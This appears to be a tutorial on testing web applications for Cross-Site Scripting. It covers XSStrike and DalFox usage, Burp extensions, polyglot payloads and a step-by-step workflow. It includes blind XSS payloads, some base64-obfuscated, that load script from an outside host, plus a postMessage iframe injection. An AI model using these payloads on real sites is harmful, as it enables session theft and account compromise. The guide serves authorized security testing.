

INTRODUCTION
The article describes how to test the application to find Cross-Site Scripting vulnerabilities. The advice in this article is based on the following:
- OWASP Web Security Testing Guide
- OWASP Application Security Verification Standard
- Bug bounty reports
- Own experience.
- OWASP Application Security Verification Standard
- Bug bounty reports
- Own experience.
TOOLING
Tools with basic usage instructions & wordlist used for the XSS detection.
STANDALONE TOOLS
- XSStrike — semi-automated, capable of testing blind XSS, injecting in the URL path, finding outdated JS components, and bypassing WAF.
The options
--path,--blind, and--fuzzerwill not work all at once.
The--pathoption will not work if thehttp://URL/contains/any?queries=1.
# SINGLE URL + ADDITIONAL HEADERS (Authoriztion)
python xsstrike.py -u "http://afine.com/s.php?q=test" --headers "Auth_header: secret1\nCookie: auth2=secret2"
## YOU CAN ALSO EDIT XSStrike CONFIG FILE => XSStrike/core/config.py
headers = {
'Auth_header' : 'secret1',
'Cookie' : 'auth2=secret2',
}

# POST REQUEST
python xsstrike.py -u "http://afine.com/s.php" --data "q=test"

# POST + JSON
python xsstrike.py -u "http://afine.com/s.php" --data '{"q":"query"}' --json

# MULTIPLE URLS & VULNS LOG TO FILE xss.log
for url in $(cat urls_path_only.txt); do python xsstrike.py -u "$url" --log-file xss.log --file-log-level VULN | tee -a xsstrike_all.log; done

# INJECT IN PATH
python xsstrike.py --path "http://afine.com/one/two/three/"

# FIND WAF BYPASS (Fuzzing)
python xsstrike.py -d 1 --fuzzer -u "http://afine.com/s.php?q=test"

# BLIND PAYLOAD
## EDIT XSStrike CONFIG FILE => XSStrike/core/config.py
blindPayload = '"><script src=https://collab></script>'
## USE FLAG
python xsstrike.py -u "http://afine.com/s.php?q=test" --blind

# PROXY TO BURP
## EDIT XSStrike CONFIG FILE => XSStrike/core/config.py
proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
# USE FLAG
python xsstrike.py -u "http://afine.com/s.php?q=test" --proxy
For more information check XSStrike wiki.
- DalFox — semi-automated, capable of testing stored/blind XSS and finding bypasses for misconfigured CSP.
# SINGLE URL + AUTHORIZATION
dalfox url https://afine.com/ -H "Cookie: auth1=secret1" -H "Auth2: secret2"

# MULTIPLE URLS & LOG TO FILE dalfox.txt
cat urls.txt | dalfox pipe --mass --silence --no-color -o dalfox.txt

# BLIND
dalfox url https://afine.com/ -b https://collab

# PROXY TO BURP
dalfox url https://afine.com/ --proxy http://127.0.0.1:8080

# SCAN USING BURP REQUEST IN A TXT FILE
dalfox file --rawdata request.txt

# STORED XSS MODE + POST DATA & GET TRIGGER
## dalfox sxss TARGET_URL -d POST=DATA --trigger VERIFY_URL --skip-mining-all --skip-bav
dalfox sxss "https://afine.com/name" -X POST -d "user=karmaz&pass=123" -p user,pass --trigger "https://afine.com/my_profile"

# TOROUGH TESTING WITH HEADLESS MODE (SLOW)
dalfox file urls.txt --deep-domxss --follow-redirects -b https://collab
For more information check DalFox wiki.
- Nessus & Burp Suite Professional automatic scanners.
I have described how to use above automatic scanners in another article.
BURP SUITE PRO EXTENSIONS

- Paramalyzer — shows which parameters are reflected in the response, analyzing only in-scope targets.
- DOM Invader — manual testing of DOM and PostMessage XSS, possible upgrade to semi-automated using the
Auto fire eventsoption.

The Prototype pollution will be described in another article in this series.

- XSS Validator — semi-automated, Intruder based XSS testing.

# QUICK SETUP ON MacOS
cd $HOME/tools/
git clone https://github.com/PortSwigger/xss-validator.git
brew install phantomjs
phantomjs $HOME/tools/xss-validator/xss-detector/xss.js &
- Burp Bounty Pro — additional automatic scanning capabilities for Burp.

WORDLISTS
- Payload Box — xss-payload-list — around 6000 payloads.
- Blind XSS payloads — 10 basic payloads:
<script src=https://crimson.xss.ht></script>
'><script src=https://crimson.xss.ht></script>
"><script src=https://crimson.xss.ht></script>
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://crimson.xss.ht\';document.body.appendChild(a)')
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vY3JpbXNvbi54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7 autofocus>
"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vY3JpbXNvbi54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7 onerror=eval(atob(this.id))>
"><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vY3JpbXNvbi54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//crimson.xss.ht");a.send();</script>
<script>$.getScript("//crimson.xss.ht")</script>
"><iframe srcdoc="<script>var a=parent.document.createElement("script");a.src="https://crimson.xss.ht";parent.document.body.appendChild(a);</script>">
Line 5,6,7 —contains base64 encoded payload in id value.
The decoded payload is shown below:
var a=document.createElement("script");a.src="https://crimson.xss.ht";document.body.appendChild(a);
- single-char — wordlist for checking how the application handles some special characters, 1500 payloads (contains the below list).
- special_chars.txt — minimalistic wordlist with special characters.
PRIVATE XSSHUNTER
The Burp Collaborator, in most cases, is enough to check for the Blind XSS vulnerability that is triggered instantly, but sometimes the payload is triggered even after a few hours. For this scenario, having a self-hosted XSS Hunter Express container on a VPS is good for tracking them.
GUIDELINES
In the below guidelines, I assume that you identified the application entry points described in my previous article.
It would be best to use Paramalyzer to gather all reflected values.
Just to remind you XSS can be injected into HTML input fields, but may also exists in HTTP headers like the Cookie or User-Agent, if their values are displayed on the page or processed by some engines that you cannot see.
I. STARTING FROM THE BOTTOM — HTML INJECTION
Use simple HTML injection payloads first like <h1>,<s>,<b> ,<img=x> .

Sometimes it will not be possible to escalate the HTML injection to the XSS vulnerability. It is commonly happening during testing the application functionalities, that are sending mails with partial user content that is vulnerable to HTML injection, for instance username value.
II. TESTING POLYGLOTS
Inject XSS polyglot payloads that fit in many contexts.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
">><marquee><img src=x onerror=confirm(1)></marquee>" ></plaintext\></|\><plaintext/onmouseover=prompt(1) ><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->" ></script><script>alert(1)</script>"><img/id="confirm( 1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http: //i.imgur.com/test.jpg">
" onclick=alert(1)//<button ‘ onclick=alert(1)//> */ alert(1)//
';alert(String.fromCharCode(88,83,83))//';alert(String. fromCharCode(88,83,83))//";alert(String.fromCharCode (88,83,83))//";alert(String.fromCharCode(88,83,83))//-- ></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83)) </SCRIPT>
%0ajavascript:`/*\"/*--><svg onload='/*</template></noembed></noscript></style></title></textarea></script><html onmouseover="/**/ alert()//'">`
To be efficient during manual testing, use polyglots which can fit in many HTML contexts. If you need more polyglots, visit this link.
III. TESTING SANITIZATION & MISHANDLING OF SPECIAL CHARS
Check how the target handles special characters.
- Use a special_chars.txt — a minimalistic list (420 payloads) containing the characters shown below in multiple encodings:
You can also inject them in a single line, to save the time, but it will be harder to track, which of the special character is misshandled.
!"#$%&'()*+,-./:;<=>?@[\]^_`{|}\n\r
- If you have more time to spare, use Crimson single-char — this list contains many special chars with multiple encodings (1500 payloads).
After checking how the target handles special characters, you will know if it is possible to use payloads for instance with HTML entity, and you can widen the attack surface, because maybe some special character will trigger an error in the application which will reflect your payloads.
IV. BREAKING THE RENDERING
Use <plaintext> to stop the page rendering and display it as plain text.

<plaintext> tag.The
alert()JavaScript function could be blocked. To identify the XSS it is better to use tags and functions that are rarely used or less known. Another example:<script>print()</script>.
V. JUMPING INTO THE DEBUGGER
Use <script>debugger;</script> to stop the JS execution.

Another way of identyfing the XSS without
alert(). The bonus when using thedebugger;is that the JS execution breaks on the vulnerable function and it is easier to get the idea what is wrong with the code.
VI. IDENTIFYING THE PAYLOAD
Use console.log(n) to identify payloads and observe the dev console.

In case of Stored XSS, or some recursive functions that triggers the
alert()popup window many times, it is hard to close them all. Additionally, sometimes it is hard to identify where the payload was injected. Theconsole.log(n)can be handy in this situation.
VII. DETERMINING THE SCOPE
Use document.domain and window.origin to know the scope of the XSS.

window.origin for determining the scope.<script>console.log("XSS from the FUNCTION_XYZ of page XYZ\n".concat(document.domain).concat("\n").concat(window.origin))</script>
Sandboxes isolates user-uploaded HTML and JavaScript to make sure that they cannot access any user data. Use
document.domainandwindow.originto know in which scope the XSS is actually executing. You can also usedocument.cookieto check if you can access the user session cookie.

VIII. DOM INVADING WITH DOM INVADER
Use Burp Suite DOM Invader to find client-side & PostMessage XSS easily.
Finding DOM based XSS.


Finding PostMessage based XSS.

<iframe src="https://TARGET/" onload="this.contentWindow.postMessage('<img src=1 onerror=print()>','*')">

DOM Invader can help you find client-side & web-bessage XSS bugs with minimum effort. Test with
Auto fireandDOM clobberingoptionsONand thenOFF, since they can break the application functionality.
IX. AUTOMATING THE REFLECTED & BLIND XSS TESTING
Use xssValidator to automate the Reflected & Blind XSS testing.
- First, add the host to the scope using the Burp Suite Target tab.

- After analysis, send the request to the
Repeaterand then toIntruder.
Do not know, why there is no option for sending it straight to the Intruder.

- Add the blind payloads to the
xssValidatorpayload lists:

- Then configure the
Intruderwith thexssValidatorpayload generator, as was shown in the Tooling section, and start the attack.
